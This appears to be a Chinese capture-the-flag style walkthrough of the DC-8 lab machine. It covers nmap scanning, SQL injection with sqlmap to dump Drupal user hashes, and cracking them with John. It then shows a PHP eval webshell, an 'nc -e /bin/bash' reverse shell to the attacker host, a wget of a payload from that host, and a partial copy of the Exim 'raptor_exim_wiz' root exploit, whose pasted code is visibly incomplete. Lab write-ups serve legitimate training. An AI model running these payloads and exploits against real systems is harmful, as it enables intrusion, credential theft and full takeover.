DC-8入门练习
1. 信息收集

2.nmap扫描地址
nmap -sP 192.168.1.0/24 -oN nmap.sP
3.nmap扫描端口

nmap -A 192.168.1.6 -p 0-65535 -oN nmap.A
目标开放了80/22端口

4.访问80
利用火狐自带软件,查看网站信息:开源cms模板drupal 7 容器:apache
目标端口发放22端口我们可以进行爆破,但是这种成功率较低。
6.寻找SQL注入点
点啊点发现了,网页通过nid传参,我们可以判断是不是注入点
加单引号 ’ 发现报错,是整形注入 (还爆出sql语句)

而且还有网站页面的路径(这一下收获太大了)

输入and 1=1 和 and 1=2


7.扫描网站目录
针对drupal网站,使用droopescan 扫描:
也可以使用 dirbsearch
安装droopescan
git clone https://github.com/droope/droopescan.git
cd droopescan
pip install -r requirements.txt (这里我安装了三遍可能是网络原因,出错建议重新安装)
./droopescan scan --help

2. sqlmap爆表
爆数据库
sqlmap -u http://192.168.1.6/?nid=1 --dbs

爆表
sqlmap -u http://192.168.1.6/?nid=1 -D d7db --tables
字段名

sqlmap -u http://192.168.1.6/?nid=1 -D d7db -T users --columns
字段值
sqlmap -u http://192.168.1.6/?nid=1 -D d7db -T users -C name,pass --dump

爆出了账号密码:
但是被hash加密,与此同时,发现有个用户名叫john,提示我们John爆破
John爆破
我们把刚才的哈希值放入创建的字典中;
vim pass.dic
john pass.dic

登陆后台寻找上传点注入点1
1.浏览网页寻找注入点:
(写入测试代码后必须返回主页提交后才会触发如下)

@eval()$_REQUEST[666];
?>
system("nc -e /bin/bash 192.168.1.12 6666");
?>
4.反弹shell
kali打开端口监听:

成功拿到webshell

进入交互模式:
python -c 'import pty;pty.spawn("/bin/bash")'
提权
方法:
1.查看具有sudo权限不需要密码的命令
sudo -l
2.查看具有suid表示的命令
find / -perm -4000 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
3.内核提权,寻找内核版本漏洞,找到exp提权
searchsploit exim

每一个都拿去百度了,发现exim命令在使用时具有root权限,并且还看到一些有关于他的提权漏洞,那么在kali里面直接使用它对应版本的exp提权

版本太多我们查一查 exim的版本


找到这个脚本后把他复制到当前目录下
cp /usr/share/exploitdb/exploits/linux/local/46996.sh ./
python -m SimpleHTTPServer

由于我们反弹shell 得到的用户在当前目录下没有写权限,我们切换至/tmp 目录下

wget http://192.168.1.12:8000/shell.sh

赋予46996.sh执行权限,运行发现报错;

那么只能复制exp的代码了,在网上找到46996.sh脚本的代码,链接:https://www.exploit-db.com/exploits/46996
点击view raw查看代码,然后复制所有代码:
#!/bin/bash
#
# raptor_exim_wiz - "The Return of the WIZard" LPE exploit
# Copyright (c) 2019 Marco Ivaldi '
echo
# parse command line
while [ ! -z "$1" ]; do
case $1 in
-m) shift; METHOD="$1"; shift;;
* ) usage
;;
esac
done
if [ -z $METHOD ]; then
usage
fi
# setuid method
if [ $METHOD = "setuid" ]; then
# prepare a setuid shell helper to circumvent bash checks
echo "Preparing setuid shell helper..."
echo "main(){setuid(0);setgid(0);system(\"/bin/sh\");}" >/tmp/pwned.c
gcc -o /tmp/pwned /tmp/pwned.c 2>/dev/null
if [ $? -ne 0 ]; then
echo "Problems compiling setuid shell helper, check your gcc."
echo "Falling back to the /bin/sh method."
cp /bin/sh /tmp/pwned
fi
echo
# select and deliver the payload
echo "Delivering $METHOD payload..."
PAYLOAD=$PAYLOAD_SETUID
exploit
echo
# wait for the magic to happen and spawn our shell
echo "Waiting 5 seconds..."
sleep 5
ls -l /tmp/pwned
/tmp/pwned
# netcat method
elif [ $METHOD = "netcat" ]; then
# select and deliver the payload
echo "Delivering $METHOD payload..."
PAYLOAD=$PAYLOAD_NETCAT
exploit
echo
# wait for the magic to happen and spawn our shell
echo "Waiting 5 seconds..."
sleep 5

nc -v 127.0.0.1 31337
# print help
else
usage
fi
然后vi编辑器编辑一个.sh脚本吧代码复制进去,然后保存,赋予他执行权限。或者可以在本地创建脚本然后wget 下载到tmp目录
执行:
./666.sh -m netcat